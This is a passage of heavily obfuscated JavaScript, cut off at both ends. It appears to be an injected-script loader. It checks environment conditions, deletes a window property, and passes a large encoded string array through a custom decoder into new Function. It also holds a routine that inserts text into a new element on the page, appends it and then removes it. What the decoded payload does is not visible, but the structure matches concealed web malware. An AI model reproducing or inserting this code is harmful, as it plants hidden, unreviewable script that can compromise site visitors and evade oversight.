V[(ah(0x2c4,'27%r'))+'p'](J[ah(0x36c,'rp9H')]);return!X[ah(0x432,'!C[3')](H);};return f[ag(0x187,'A])P')](W);});continue;case'1':f[af(0x25b,'g!AH')](H);continue;case'2':var I={};I[af(0x36c,'rp9H')]=f[af(0x2c8,'AOa1')];var J=I;continue;case'3':var P=f[af(0x286,'arJU')](s),R=f[af(0x3a3,'vpxJ')](q),T=f[af(0x3fd,'@yow')](u);continue;case'4':return!R||!!(f[af(0x2ac,'oM1F')](k,R=f[af(0x439,'!N1q')](w,R,String[af(0x278,'@nMJ')+af(0x1de,'Yy&J')+'de'](0x2e))?R[af(0x164,'3&Ar')+af(0x2c2,'wZXL')](0x0,f[af(0x1b8,'#Aux')](R[af(0x1ab,'3Sak')+'h'],0x1)):R,P)||f[af(0x1d2,'ei!S')](k,R,T)||f[af(0x2fa,'deid')](v,R)||f[af(0x404,'P%1*')](m));}break;}}function y(F){var ai=Z,G=f[ai(0x3e4,'R0Hi')](l),H;G&&((H=G[ai(0x1cb,'arJU')+ai(0x1ba,'XmG7')+ai(0x31a,'oM1F')](f[ai(0x169,'3Sak')]))[ai(0x2c7,'@yow')]=f[ai(0x248,'g!AH')],H[ai(0x3c6,'XmG7')+ai(0x22c,'27%r')+'t']=F,(G[ai(0x3f1,'xs(p')]||G[ai(0x303,'ofv*')]||G[ai(0x421,'oM1F')+ai(0x3e9,'oM1F')+ai(0x372,'XmG7')])[ai(0x182,'ofv*')+ai(0x282,'wZXL')+'d'](H),H[ai(0x1df,'arJU')+'e']());}function z(){var aj=Z,F,G=f[aj(0x2b4,'ei!S')](h,f[aj(0x260,'@nMJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[aj(0x1a2,'hH)W')],I=new RegExp(f[aj(0x1c0,'wZXL')],'g'),(I=G[H[aj(0x25c,'P%1*')+'ce'](I,'')])&&I[aj(0x2cb,'zjjF')+aj(0x3b4,'HNMv')][aj(0x12f,'09av')+aj(0x332,'oM1F')+'d'](I));}try{var B,C,D;f[Z(0x400,'XmG7')](x)||(f[Z(0x3de,'$@&0')](z),f[Z(0x25f,'@[Wy')](0x1,f[Z(0x40e,'27%r')](j,0x1,B=0x4))||f[Z(0x276,'Dpn6')](y,f[Z(0x17b,'xs(p')](f[Z(0x2ad,'AOa1')]('(',new Function((function(){var _0x6547774=function(){var _0x4008558c=['mhnVtuHNEK5QA3nkmte2yKzjBKTtDeXlrei0txPvmKXd','vgr5yLC5tLjhrw5mq2rOvtj0BvOZrw5mq2rytM1gu2j6','s1H0mgfhBhPxEwruvvC1C1nxng5yvdfXteHsB2fytMjk','rMjIvgDUs1n0teTeqJrnBvf4tenKDwiWqKzkEwTYu3LN','shq5s1n3D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXe','wfvUwLzKvgHYwtnWseP5D25wELjuuKCXvgj6rLHoru1U','mvnxngXkEwTYu3LND2vesxPnu3DUwJjKmu5ty3blmhnV','mgfhBhPxEwrHyMS5s1zTy25yvNn3zurgze9PmhrKr2HW','me1TvxnkEKvVyNLrBKTtDeXlrei0tw1zEuXdzdbovuP4','tLHovK1UtenKwfqXzg1wELv6wKzfngeYC25mq2ryvdjS','AeP5D25rvu52u25bngiYzejrmJHYvJfgCwfhvKHkExDU','u3rms0rcne16stjmq2rVtKD0veP5A3jtEwD3zurjnfPP','B01iz3PoBuvZsNPgEwffz25lu3rms0rcne5ettjmq2rl','CgiYng9HAwW3yvDzB0LvsNzImNHSwvC0B2zTB3blwePS','wvDfBKXdzfHomhbQvdboCLrgyZnJr05muNLJC0OWrKrH','ovCXmhnIEJb3zurbC2ndEhHqu2nUteHjouP5yZDIrdfR','qJrnALeYtenKCuTfvLLkEwTYu3LND2veuMPoExDUsKrr','EwTYu3LND2veuxLnu3DUs2Lsv1f5y3blmhnVtuHNEK5u','zdbkA1vvmvbkExDUvJa5uwjTttrHmMXytNPNBKXdzfHo','tgLJCfCXww9nsgCWtMPzC0OZBhnLsevUs1yWB0P5y3bx','muj1y1zJmLDTtLjnAMDUtenKnvLywNDwmuy0wtb4EeP5','sgD6wvrfC0OWrNznv2DUs1n0teTeqJrnv1KWtenKs1yW','sw5lu3rms0rcne1xvtvmq2rVtKD0veP5A3jtEwD3zuro','yw5cwe5wCgPvrePOsNL3BLjitxHzvMrryKDotvj5y3nk','vu5YsNL3BLz6wKHtmMXovuvVBKXdzfHumfjSvJa5v1KW','u2nWsZbZB01iz3HprgTZsJnWB2fiuw5lu3rms0rcne5e','BgrivNLIAujTvZfJB01iz3Hpve1ZsNLfm1nvtw5lvJbV','EwnWsZbZB01iz3LAvevZsNPODfzSsw5lu3rms0rcne1T','tKTsmvjYvNPsAeP5D25HBvjpwKv4EwnhtKPJu2nZsJj0','AhDlr1PIvMLND2vetM1pq3DUtvnODKPdy3byu3DUwNLJ','C0OXmvvoA0vUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','sJfZBu1fB25lu3rms0rcne1TsxHmq2r6y1zOrKP5A3jt','rMrPvvzKu1rTtKTzu2nZsJbwvgeYBfHoBePQvLHwveP5','q2nZsJjkvgiXzgXtv0z1sNL3BMvQAhjorMrtu21ssvKW','me9htxnkmwXXzuvbBKTtDeXlrei0twPzEeXdyZbKr0P5','C0P6vKrlvNnUs1n0teTeqJrorePOtenKr2jtrJzkEwTY','rgHRzgXoDK5UrNHkExDUvJfkwu5UsM9rBu5kvNLJC0OZ','zfHvvwHqzwToCK1UChHkExDUvNPKCffwzfjpvxG2wvnJ','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','vMHmq2mXuxLSyKP5A3jkmtbUs1n4A1CWC29nsgD6wtjn','teTeqJrorgD5tenKBvDtrMTkEwTYu3LND2vettvnAxDU','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeXlrei0','m1yXrNbwBwrOsNL3BLyXqMXKmwrst0vKALz5y3nkmKPe','ExDUyw1fm1PgqK1AveLUtenKmK9how9HvZfYu1HgseP5','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','sNLRCLn5z3DLrff4tNL3BKTPuLDrEwnWsZbZB01izZbo','tMTZBKXdzgXvmJLcvJfkmfKWA3Dnq2nZsJfKuLDTuKTp','teDjCguZwMHJAujlufy4D2vez3DnrfuYtKrOBe8Zzg9H','EwTYu3LND2veutvnAxDUtLnwv1rty3blmhnVtuHNEu9h','zurgAu5tD25AmMqXtLnJCeSWC29nsgD5wLDnC0P5B2Tw','zffKr05jzev3mfyXqKXkExDUvNPwwu5wyZbsmvzytMXJ','u2nZsJj0Dgj5Dg9xrfjOsNL3BLPwy3PArwrTy1HJBKXd','C25Jsfz6yunKzeTfmwHKr2HIsJnkDMrxnwTkmtbVvfDg','y25mq2rytKzkA1ruAhzumwmWtKnJC0OXyZjvmhHyvvHV','D25KA2H3wtfAt1mXqw5mq2rSwtbsnvz6vKrLAwnZsJfK','vZG0ytnAmvj5y3nkmMXOvM1ov01uBgPkExDUwLHkt1KX','s1n4A1CWC29nsgCWt0rrC0OYzezyAvfUs1yWovPUvNvz','twPjmuXdzdfou2XQsNLSzfbvC29nsgD5wMPzC0OZvxDJ','vtrkExDUvNPwvwnwzfbLr05uuti5rvyWovDArxHuyti5','BKXdzfHovKPRu1CXCLjgzfnxBu5svNLJC0OXyZjmmLjn','tuHNEu1TwxnkEKz0v2XJBKTtDeXlrei0tKrrEuXdzhPp','zg1gEuLgohDLrgD3turvmK5eAgTqvNnUy0vSnfPgwJjI','AKjivJfks1PfAe1nq2nZsJfKu05ftLHvru4ZwJfJBKXd','weP5D25wELPjzgXJm1zTuK9zm2TUtenKCLeYDgLwELKX','qJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmW','sNLRCLn5z3DLrfjQtKn3BKLuzePrEwnWsZbZB01iz3Hz','vMrsuM1ste16uw5mq2rOyLD0AwruAhzHBgmWvhLJC0OY','rwrlt0nJC0OYCfrHm2Hgt0C4mfz6uKrkExDUvJa4mvvh','m1PWCxHwua','sMfvBvjovNLJC0OYBhLKr05ly1vKu0P5D25Im2rhwtfn','uvfTuKHIvZLkvNPKnu9dy3nkmwmWzg5owe5uuxPwELzW','mZiWthDvte5h','u3rms0rcne1TtxPmq2mXuZbsCeP5A3jtEwD3zuroAu5P','wfviuMTuA3rhwtfonfv5y3nkmJvju21svfPUAZfkExDU','zhL4neXiA3nLAxHctevrCguZwMHJAujOtKqXAe1uDhLA','uLzSsuP5A3jtEwD3zurnmvPPD25krffOzgLJCeSWC29n','u3H4vZjfEeTeqJrnmKL4tenJmMvTEhnkEwXKufDAmwjT','zfHoAK5QvuzKBvOXyZftEwnZsJfKuwvywLHvvgrRu0ro','twL3BLyWvLPtq2nWsZbZB01iz3Ppv01ZsJnvD2ndtw5l','mdrImvzytLu4BG','tLDxrfzxvNPsnq','qKPkEwTYu3LND2veuMPzExDUvvDkrMjty3blmhnVtuHN','mu5YtvzJmfDTuKXKwevUtenKAvnTuMPtm1P1yMLJC0OX','zfjAr05kvtj0vKP5D25wELjdwtffngiWsLHvvvPRu0Df','DeXlrei0twPvEKXdy3HlrZHRsNLRCLn5z3DLreL3wvn3','v3rYzuCXDK5RrKHkExDUvNPvD2viqM5xr0vUtenKmu9h','wevUtenKwfvetMPur0zVwta1tLn5y3nkmwrqyuDougnS','sJjAwKLxuw5lu3rms0rcne1QuxPmq2rYy1vcsKP5A3jt','A0Xdy3HJBwHjsNLRCLn5z3DLre0ZtwL3BK1xvNLJu2nW','ufz6zhHkExDUyvHoD1PfDhLomK5vy1nJC0OZzhrHEMHy','s1n0teTeqJrnAKPRtenKqLniz2TkEwTYu3LND2vettfA','mMCWytfnBKTtDeXlrei0tw1nmKXdy2HomgXesNLRCLn5','sgDRsNLRCLn5z3DLreKWwvn3BMfvuLLwEwnWsZbZB01i','vJfgu1PgwJrHr05rtvHRBKXdzfHvvgrRvuv4r1KXvJrw','rKjysNL3BLz6vNnzmujuyJfSwfvUAgTvr0vUtenKBe9h','mNryvwTAA1iZrKrkExDUvNPwnfKWouPur1jytKCWBKXd','ww9yEKi0t0rbD05uwtbpr1zIsJjSC1DvovfIu2rKufqW','rei0tw1vnuXdzejIEKzVsNLSzeTfvxnsAwS3zLn4nvCW','r1juv20WBKXdzfHvA2r3vJa5ue5TrKHkExDUwM5KDffy','mu1Us1nZBMn5og5mr1jIu3LND2vettfzAxDUsLzbAfHP','v0TeqJrnALv5tenJEfPysNHkEwXKs0DAyLzPz3DLre13','sNLRCLn5z3DLre15wKn3BMn6AfHAu2nWsZbZB01izZbz','rePTtNL3BKPwqwHyAwnWteDsyLn5z3DLrezTwxL3BKTP','v201ufnSwM5kmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJ','ELPuwxnkmMCWytfnBKTtDeXlrei0tKDjD0XdzfHsvMXj','ExGWteHvC2rPEdnmsgDWtZmWC1PgDeXlrei0tKrREeXd','vvDsA1qWAhrkExDUyKCXDMngzfnHr05uvg5RBKXdzfHv','yJnkwe5vtw5mq2q1wtjWA1yXstnzmhr4sNL3BLz6zffr','mfLxrxnkm3bVyuHrBKTwmdLLBhrvs0rcne1TvMHmq2mX','B2j5uw5lu3rms0rcne1QvMHmq2rTv1ngA0P5A3jtEwD3','BKTtDeXlrei0tvDvEuXdzg5Am1uXsNLRCLn5z3DLrezT','tenJEeThogTkEwTYu3LND2veutnoExDUzfrcD0L5y3bl','nvrHm0fUtenKrq','mZiYmZHly3HdwxG','y2HHCKnVzgvbDa','C0OYAerHmNHfuti5qLz6zeXkExDUvJfcD1KXvKPABxby','uwTVBKTtDeXlrei0tw1nEuXdzfjzA1z0sNLRCLn5z3DL','vu1fnwPvr1PusNL3BLz6zenzmhb0ytnkwe4ZuMPurMnU','ELjStenJmMvTEhnkEwTYu3LND2vertrzu3DUuvvOnePd','m1eYourwELPqsNL3BMrwAeXxBgmZwMPRBKXdzfHorwHf','CLn5z3DLrfe0tNL3BKPfqw9Aq2nWsZbZB01iz3PAv01Z','C0OXvNnjmLLUs1n0teTeqJrnv1eZtenKwMfUAefkEwTY','tMPuwfzTt1nJC0OZBZrImgXyvw5OA1ngtNznEwnZsJfK','vMmZttjstLDftw5mq2rewKrKALv6rtbwAwnZsJnKDgeY','vxnkELO2yKD3BKTtDeXlrei0txPREKXdy3HAweP4sNLR','qJrorgrTtenKCMnvqKPkEwXKufDAmwjTtJbHvZL1s0Hf','EwD3zurjnvLtD25kvKfOwgLJCeSWC29nsgD6tvDfC0P6','BfbwohDLrgD3turvmK5eAgTxEKi0tuyWC1PQmwHlmLvZ','s1n0teTeqJrnEMD3tenJEgjwCfHkEwTYu3LND2vesMXA','utjZmveYrK1Lu2nZsJfJmgfhtLfpr3rtvNPsv1KWAfHk','sNvjsevVy3LRn2ztEgTxmhnVtuHNELLuz3nkm2XZzuHf','ne1TwMTmq2n4y21OsuP5A3jtEwD3zuroAfL5D25Lv3G0','vgDZsJeXnMjgsw5lu3nUyKzNBKTtEgTxmhnVtuHNEvLQ','y3nkmKu0yJfWAvyWounkExDUyxPODK5TBhPuELfUtenK','nvyWovrkExDUvNPrDLPfEgfnreP3vNLJC0OXyZfnmLjo','BLyXqNbJBgrryLzACvj5y3nkmLzuytnoELeYowXrvMnU','ELzmuKDRBKTtDeXlrei0twPzneXdzfPHBMHbsNLRCLn5','BhnwmdG0sNL3BLyXstfzm1iZttjosMnty3nkmwmWtJjs','s0rcne1TuMTmq2rhyLngnKP5A3jtEwD3zurgAe1PD25o','EwD3zurjmvPPD25ou1zxvfnJCeSWC29nsgD6tLrrC0P6','rei0tvDrEeXdzg5svJrRsNLRCLn5z3DLre5OwML3BMru','uxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6mvrKsePWyM1K','muzWvJfJmgfhuKLrmNqWsNL3BLz6wLrtr3HeyJnKwe4W','mKXvz1DtBq','r0vUtenKEfDxuMPtBMm0zfnJC0OXzfjLBgHgwLHOALvf','B01iz3PnELLZsNLwuuLwng5lvJa5wM5wDvKZuNbImJrV','mZq2mw5RD0XnqW','BgPpr3rsvNPAEa','r0v3ufzzn2nTvJbKweP1suzomgnTBhvAmxrOtunND2ve','vNPJme9wzfnvrfP5uNLJC0OZsMTnwgHyvdnsALrirw5m','C0OXyZjsBvjlvfzkA1r6tLHkExDUy0vOq1PgrM1zvuvU','DMnTtNrHmfjgvNLJC0OXyZbzBwHytMS4mfz6y3DkExDU','vKPIBLfVu2LND2vertvpq3DUs2Lsv1f5y3blu3n0y0Dg','m0jytKHcALrhrw5mq2rTu1Dknvz6wNrLq2nZsJfJmwny','r05mwKCWBKXdzfHowfzwwtjzEfj5y3nkmwmYv21osgmW','EwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0Lg','qNbIAuj4s1DSBuThwMjuu2D3zursAe1tD25JBxb2y0nJ','tuHNELPeA3nkm054v0vvBKTtDeXlrei0tKrfEKXdzdft','zfbHr05ou1DAu1yXqJfkExDUvJfcD1Pfnw9Ir05ntxPN','mJfty09ltgK','sxLnu3DUtLnwvW','EfffA25lu3rms0rcne1QzZnmq2rUuLy0A0P5A3jtEwD3','D2veutrzAxDUyZngwvjty3blmhnVtuHNELLQz3nkEveW','wKHzmgjxAdvomwrrvM1ouvuYDfLsvgH2tLnJC0OZwLrH','mNrhwvnJC0OYzhrHEMHytKvOCfz6vLrkExDUvJfjEe5S','zg1kq1j5y3nkmwmZtuDkwfqXqK5KrwnUtenKwe5RwMPw','DeXlrei0tw1AAKXdzhLHBtL3sNLRCLn5z3DLrfjPwML3','ELPdwKvWtvjTuLvuru1UtenKwfvirNnsAMH2u1vwAeP5','tenKwfvRDgLwmuPWv21kseP5D25wELiWwKzorgf6wLHv','tenKwfviuMPumxbjzgXKuMfty3nkm0PzzgXgwfvhuMPu','tJj4A1zystrkExDUvJfgA1KXqK5Jr05ryZjRBKXdzfHv','mKvZsJbWwffRB25lu3rms0rcne1xvMLmq2qXtuHbAKP5','BgnUrw5lu3rms0rcne5ewtvmq2q2yuDOmeP5A3jtEwD3','sNL3BLyWodfABxH0yxPgwe5fC25mq2rRuJbAA1nivKXs','AhbJmxnUuwTOC2vTzhrkmta5wM5wDvKZuNbImJrVs1H0','EwnWteCWCe8Zmg9lu2S3','vZjfEKTeqJrnv1L4tenKBvDtrMTkEwXKs0HzC2r5AZDM','tuHNEK1uy3nkm0PXyJnbBKTtDeXlrei0txPNmKXdy2To','vw1wuMeXy25mq2rPvevnDMriuKrkExDUvNPsr1PfouHw','tMS1ALr6sNHkExDUvJfgugjgzfjIv05TuNLJC0OXzffo','qJrAq2TWudnJnMrgDgHnq2D3zuroBvPPD25Krfzdy1nJ','D1KWmxHkExDUyuCXCMriAerIELzcuNLJC0OYzZrHme4W','tJbHvZL1s0HzCW','BKvUtenKAwrwsMPuAZvTtxLJC0OYzdfKr05lzfvsBKP5','zgPuBLPOsNL3BMjeAhjJmMHeyxPKD1z5y3nkm2XeyJjA','z3nkEvzrsvy0BKTtDeXlrei0txPbmKXdzdvpr2X2sNLR','yuDotvLty3nkmLPuytnSnLKZChrkExDUwKCXCLPyCdbs','CLn5z3DLrff3wvn3BK1tAhzkq2nWsZbZB01izZbov1fZ','ogvWDxbODG','BgHrmNrAsNL3BG','BMruvxbzEwnWsZbZB01iz3PzAMnZsNPODfzSsw5lu3rm','A1mWEdrzmgn4uNLJC0OYuNLAr05nvfzcAuP5D25wmuP4','we56qNvkExDUvNPAmfPfmurIm3bZutj0vuP5D25wmuO0','A3Hmq2rcu0HNA0P5A3jtEwD3zurrD05tD25jvgrkuxLJ','tenJmwfwBhLkEwTYu3LND2vettvnq3DUuM0WAgvPy3bl','qxnkm3bVyuHrBKTtDeXlrei0twPsBeXdzfPHBMHbsNLR','yZfZBLDTnvbtBfPUsJeXyK1iz3Dyvhr5wLHsmwnTngDK','q2nOtJbSreP5A3jtEwD3zurnmLPPD25Hm0zbu1nJCeSW','zurnnfPPD25yvLeYuvnJCeSWC29nsgCWtxPrC0OYzezy','q2D3zurgAK9tD25Jm0zzuLnJCfHtAY9AmNH2ww1gC09U','txL3BLD5wxDtAwnWsZbZB01iz3PnvfvZsJj0EfffA25l','mJi4odKYthjzufbW','ExDUtLvnCfD5y3blmhnVtuHNEK1Qvxnkmte2yKzjBKTt','ufHsB2fytMjkmxb1vdbWv1P5zgrxEwrZwLC1BMrhz25y','utrAvNnUwLDABvfywNfkmtfIwMWWovL6DdLAv3H6wLnc','CgTtwgHqsNL3BLyWoxrzvMrrtuzoALz5y3nkmwrsveDw','wMHJAujVufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0','C0OXzffJr1jxvti5r1z6vtbLu2nZsJfJm1n6tLHum0K0','teHNC2vtEdzlwhqYwvHjz1LuvtLzveu3y21wmgrysNvj','uMvyuLHovvPRu0voCLr5y3nkmwmXyLrkDLuYoxnzvMnU','sNL3BLyWoxbLrMrtvJjSCfj5y3nkmLziu0zgwe5Szdrk','y3HlrZHRsNLRCLn5z3DLrePOwLn3BK1xvNLJu2nWsZbZ','mteZmJLWqKzPCei','sgD6tNPNC0OZBhnLsevUs1n0teTeqJrnELf4tenKCMnv','BKXdzfHvruPRvw0XDLyXyZfLwffUtenKwfqWouzKrZf2','A3jtEwD3zurkBvLtD25KvfvWwxLJCeSWC29nsgD6wxPJ','EwnZsJncswrUsLHoAKjgsNL3BLz6uKTzmdfoyuDstLLt','y3nkmfP0yJi5wfvetMTurgH2tKnJC0OXyZfrmhbyvdnW','DdLmrZvSzhLcCeTgohDLrgD3turvmK5eAgXlvNnUuvzo','y25mq2rytLvAAG','qJvrmNrOuLHfBKXdzfHorvPRu0vJmgfxvMHkExDUzwXo','B25lu3rms0rcna','v1OWsJeWB0TtAZDMwde5s0y4D2vez3DnrfuYtKrOA0Xe','vJjSrMjhrw5mq2rSu0zcCLz6wLrAEwnZsJfKugnhtLDA','ExG2s1r0ou8ZwMHJAuiWufHnC2rumxvAwgnNvw1wBLjy','zufJrM8','AxDUzfvSDuPty3blmhnVtuHNme1ey3nkELzmuKDRBKTt','wtfAmwfty3nkmwrttvrkwfqYuMPtvZfYwNLJC0OXyZbz','zeDkEuP5BgrlsgrIwvrbB01iz3LoBuLZsNLwuuLwng5l','tLfwELfUtenKwfvSuMTHvgHYy0zJm2fty3nkm2H5uw1o','tfbwohDLrgD3turvmK5eAgXmr1e5ztmWn1PgDeXlrei0','y3nkmMXuyxPwC09hDhvJsevUtenKwfqXtLLwELOWwKvO','mMryvuD4A1rTrJfkExDUzuzoDMngzfbLr1jlt0C4neP5','rei0txPJm0XdzfHsvMXjsNLRCLn5z3DLrePOtvn3BLOY','suP5A3jtEwD3zurjD1LPD25oBNbZyKnJCeSWC29nsgD6','uNPNBKXdzejxrxGXvJa5yvKXtNHkExDUyLCXCLqZrLrI','rxDlrei0txPrm0Xdy3HAweP4sNLSzeTiy3nkmw9Us1q4','AwGYs1HkBgrivNLIAuiYufHoyLLuww9nsgCWtNPjC0OZ','mujjvuCXwfvUvw5mq2rYyLD0sLz6wNfrBgmZtunJC0OZ','uZbsCeP5Bgrpm1POy2Lcr1bvvxnsEJe2vZfrB01izZbz','q2nWsZbZB01iz3LoAKLZsNPwreTwC25lu3rms0rcne16','uwnQBfHovvPQvfHJneP5D25ImKzlwtbStMrTww5mq2rZ','tLvkALrgy25mq2rytNPsCfyWovLxsezysNL3BLz6vxPA','CLn5z3DLreK0tKn3BMjToufsu2nWsZbZB01iz3LArefZ','seu5ufqXEK8ZmhnArNrms0rcne0YsMLmq2rWywLsseP5','yZfwBu5ittnRBKXdzgXrmJK1vJffm1KWzeXnq2nZsJjg','DgeYrw5mq2ryvurgvfz6zgTzmvv3yLnJC0OYBgfABtLy','u2TYtfHcAgnUtMXtvZuWs0vVB01izZbnEKvZsJjVB1jw','vM1ougnty3nkm2qZvM1ss2nyBfPrm2CXzdfKuK0YtLbv','rZH2vNPAve5Py3nkmMruytjowe4WuJnwELjqsNL3BLyX','vJfgC1PgwMHtEwnZsJfKu1LxCfHvrvPRvfDfBKXdzhDI','yZnvrZvytJiXA2vvy25mq2rytLrwsvz6uNbuu2nZsJfK','zurgA05PD25JBxb2y0nJCeSWC29nsgD5twPrC0P6wM5o','we5wCgTvvgHYzgLJC0OZsNHJA3byvw5sALnTrw5mq2ry','r1jkt0D0CuP5D25wELPquKzKuLjgrJfsEwnZsJfJmwjR','mZfvzwHZruC','B01iz3Lnre1ZsNPAnMjhD25lvJa5wM5wDvKZuNbImJrV','vLfUwfnOmgfhBhPxEwruvvC1C1nxng5yu2S3zLn4CfD5','BdDJBvyWzfHkDuLirwHqvdf6tZmWC1PgDeXlrei0txPn','EwTYu3LND2vesMTAu3DUtKHsAwnPy3blmhnVtuHNme1T','Eu16A3nkELzmuKDRBKTtDeXlrei0txPAA0Xdy2Toq0yY','mNHRvtbJBKXdzhbvmNrfzdiXDMvwyZbIu2nZsJfJmu4Y','D25wmdLOyMXKu2jhuKTnBwTUtenKAMjxDg5LvwXXyNLJ','mJK3mdHNqwnJvMy','CgmZrw5mq2ryvdbAALnSBfLwrMrtu3LJC0OXzffAr1jw','vevwmLvxvLjkmta5sJf4ne5xtJnlmxG0twPbCvHizZfz','yZfsBu5xyLC5ALyXsKnArtv4sNL3BLLSzdzumwmXy1HJ','tMPrnfPwC25tv0P0uLvwnuOXmdLHq3HMtuHNne1eqtfo','D25wmuPnywXKuvvTtKPpr3r0sNL3BLz6yZbnr3ruyJnO','ELjyvvD4A1qWtNzxq2nZsJjODgiWtLHvre5QveHwueP5','m1Pty3nkmePeyJbWwfvRwMTtrgH2zgLJC0OYzhHwBu5p','zurrme15D25IBtLbuLnJCeSWng9nsgCWtvrrC0P6uJbz','tenKwe5RnwPvrwC1u1zJmgfty3nkmwmWuw1ssfrUuMTu','ExG0teHRC2vPEejmrvfZuLn4r0Xfy3ntq2S3zLn4EfCY','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzRovzQDhLA','v3DUs1n0teTeqJrnv1POtenJmvmWuNbkEwTYu3LND2ve','neP5D25wEMrWvgXKuwfStNHJu2nZsJfJmu0YuLftv0zw','C3bSAxq','ouvwELPiyunJC0OXyZjvBvjkyLDZELyXqMfzmgr4sNL3','qJrnAMXRtenKzfzewKjkEwTYu3LND2vertrAq3DUwfHW','ELzQtenJmgrhsNLkEwTYu3LND2veuxHoAxDUvJbwwLnd','q1nPy3blmhnVtuHNme5QrxnkEKz5yuvNBKTtDeXlrei0','s1n0teTeqJror0L6tenJmgrhsNLkEwTYu3LND2vetMPn','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','wKzKuvvTuLrwEwnZsJj0rgj6vMHJmu51sNL3BLyXrMTz','wvrRC0OYzZbHmu1Us1n0teTeqJrnAKe0tenJEgnTAeLk','rfK3zg1gEuLhttLyEKi0t0rbD05uwtbpr1jIwvyWn2fx','rw5mq2ryvwTOCq','yuDSELD5ze1swfPswLzfBLHtDdbHr2X6v3LKr1uWzhLu','z3HpvefZsJeXvu5Rrw5lu3rms0rcne16AZvmq2r6t0zK','EwTYu3LND2verMXpq3DUs2Lsv1f5y3blmhnVtuHNmfLu','wKu1rgiYBfHome56sNL3BMjftNjzv1P0ytncB1Lty3nk','zeHwEwjPqM1xmw9VtuHNEu5htxnkmLPAsvDrBKTwmg9K','sNL3BMeWCdzrvMmWu3PrBKXdzfHosejRuJfoCLfwzfjo','z3DLre5TtNL3BK5UChnIq2nWsZbZB01izZbnALvZsNPg','me9eqxnkELvSvMSWBKTtDeXlrei0txPgBuXdy3HxmJa0','tenKwe5irNjzvK52uwXJmu5dy3nkmNaZvda5rMnuuw5m','q2ryvwS5mLz6uJbArLjeytffBKXdzhPvmJGXyJbRnfP5','q01Us1yWovPSDgHnu2D3zurjmu9dD25ywhbZvwLJCfHt','wM5oBgnUs1n0teTeqJrnELPPtenKs1yWsKTkEwTYu3LN','EuP5A3jtEwD3zurnme1PD25ovu1Wv3LJCeSWC29nsgD6','ovLIBNnesa','CeSWC29nsgCWtwPRC0P5vLfjvJrUs1n0teTeqJroreKY','rxHlrei0twPRD0XdzeTwmePlsNLSzfbxwJfIBu4WyvC5','wePWvti5q1z6wJvkExDUvNPKr1KXvNrImezyvuHOA1mX','muP0yJbSwfvTAgTvm0vUtenKwe4ZvNbHmJf2yLD4seP5','C0OYvtrImuzyvvm5ALzQqLHkExDUvJfgnfKWoxHsrezy','ntq4nJDNrfrjwhC','z3DLrff4tun3BMeXrKzIq2nWwfnNBMzdy3bmsgC5tuHN','BtLbuLnJCeSWC29nsgD4wtjrC0OZtNHxrvvUs1n0teTe','r2HQvuDJneP5D25zvu5YzdbkrgiWwKvzu2nZsJbkvgiZ','ALrRDhLrEwnZsJnwEfPQAfHumhbQvezJBKXdzfHvvgSW','C29nsgD5tNPvC0OYB29svMDUs1n0teTeqJrnAMrQtenK','mdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDwEJfxtZnk','sNL3BLz6zeDzmgXeytbKwe5iAgPvmwnUtenKAviWCgPw','yLC4CMvwy25mq2rQyLC5nvyXsxPzmhHpwLnJC0OXzfbA','sNLRCLn5z3DLreL5tun3BK5TyZjwEwnWsZbZB01iz3Po','zZbnALfZsJnRna','AwnWsZbZB01iz3LnAK1ZsJbWwffRB25lu3rms0rcne5e','u3LND2vestrnu3DUzvrOCgj5y3byvdfTzfC1AMrhBhzI','AeP5D25IA2rZwKzAELzTtKHwEwnZsJjADgeZCfHoBgHm','nLPwy25mq2r0v0roALreqMLAAwnZsJfJmu9uwMLvmNrV','y1nJC0OYmvrHmLzytJfcq1z6vNrkExDUvNPsmwnxrxLK','neP5D25wmuzjzuzJmwjhtLfurZbUtenKwe5PowPwAMHY','vJfgs1KXrNLHr05lzdjvBKXdzfHvA1jvvJa5D1KWmvrH','mtbVzez0Ae1dz3DLre5OtLn3BK1xmwfwEwnWwfnOmfCY','sNL3BLyXqMHnvMrst0zSCMnty3nkmwrryMT4we5utMPw','r3HQvvvJBKXdzenvmJLkvJfkq1PfAZrIExnUtenKBgr6','rLL4wvnJC0OYtKTsBvjptuvoruP5D25wmdLmtMTsDgiY','B01iz3LnmKvZsJbgswvduw5lu3rms0rcne5hsMLmq2r1','zuHbB1PSDfDlrei0ttjzmuXdzg5svJrRsNLSzeXdzg5k','y3blmhnVtuHNEK1ey3nkmMrUzfrvBKTtDeXlrei0tKrg','y3byu2HgtevzCe8ZmhnLvNrps0rcne1QsMHmq2qXtLnS'];var _0x4008558x=_0x4008558d;function _0x4008558d(a,b){a=a-0x9b;var c=_0x4008558c[a];if(_0x4008558d['EKDeVE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4008558d['HMStmc']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4008558d['jZpekS']={},_0x4008558d['EKDeVE']=!![];}var e=_0x4008558c[0x0],f=a+e,g=_0x4008558d['jZpekS'][f];if(g===undefined){var 